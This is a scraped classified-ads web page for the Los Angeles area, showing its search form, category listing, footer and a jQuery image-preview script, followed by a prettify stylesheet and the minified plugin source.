input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="190">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">
    
    
    	 &nbsp; 
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="5">








	</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
    
<div class="cat_container">
<div class="cat">
<a href="190/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="190/posts/5-books-magazines/39-collectibles/">Collectibles</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="190/posts/5-books-magazines/36-books/">Books</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="190/posts/5-books-magazines/37-comic-books/">Comic Books</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="190/posts/5-books-magazines/38-magazines/">Magazines</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="190/posts/5-books-magazines/429-textbooks-education/">Textbooks & Education</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="190/posts/5-books-magazines/382-other/">Other</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="190/posts/5-books-magazines/40-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="190/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.losangeles-ads.com/css/prettify.css
body_size: 61
content:
.com { color: #93a1a1; }
.lit { color: #195f91; }
.pun, .opn, .clo { color: #93a1a1; }
.fun { color: #dc322f; }
.str, .atv { color: #D14; }
.kwd, .prettyprint .tag { color: #1e347b; }
.typ, .atn, .dec, .var { color: teal; }
.pln { color: #48484c; }

.prettyprint {
    background-color: #F7F7F9;
    border: 1px solid #E8E8E8;
    font-size: 14px;
    padding: 8px;
	white-space:pre-wrap;
}

/* Specify class=linenums on a pre to get line numbering */

ol.linenums {
    margin: 0;
    padding-left: 33px;
	list-style-position: outside;
}
ol.linenums li {
  padding-left: 12px;
  color: #bebec5;
  line-height: 20px;
  text-shadow: 0 1px 0 #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.losangeles-ads.com/imgpreview.full.jquery.js
body_size: 334
content:
!function(a){a.expr[":"].linkingToImage=function(b,c,d){return!(!a(b).attr(d[3])||!a(b).attr(d[3]).match(/\.(gif|jpe?g|png|bmp)$/i))},a.fn.imgPreview=function(b){function g(a){return a.replace(/(\/?)([^\/]+)$/,"$1"+c.thumbPrefix+"$2")}var c=a.extend({imgCSS:{},distanceFromCursor:{top:15,left:20},preloadImages:!0,onShow:function(){},onHide:function(){},onLoad:function(){},containerID:"imgPreviewContainer",containerLoadingClass:"loading",thumbPrefix:"",srcAttr:"href"},b),d=a("<div/>").attr("id",c.containerID).append("<img/>").hide().css("position","absolute").appendTo("body"),e=a("img",d).css(c.imgCSS),f=this.filter(":linkingToImage("+c.srcAttr+")");return c.preloadImages&&!function(b){var d=new Image,e=arguments.callee;d.src=g(a(f[b]).attr(c.srcAttr)),d.onload=function(){f[b+1]&&e(b+1)}}(0),f.mousemove(function(a){d.css({top:a.pageY+c.distanceFromCursor.top+"px",left:a.pageX+c.distanceFromCursor.left+"px"})}).hover(function(){var b=this;d.addClass(c.containerLoadingClass).show(),e.load(function(){d.removeClass(c.containerLoadingClass),e.show(),c.onLoad.call(e[0],b)}).attr("src",g(a(b).attr(c.srcAttr))),c.onShow.call(d[0],b)},function(){d.hide(),e.unbind("load").attr("src","").hide(),c.onHide.call(d[0],this)}),this}}(jQuery);
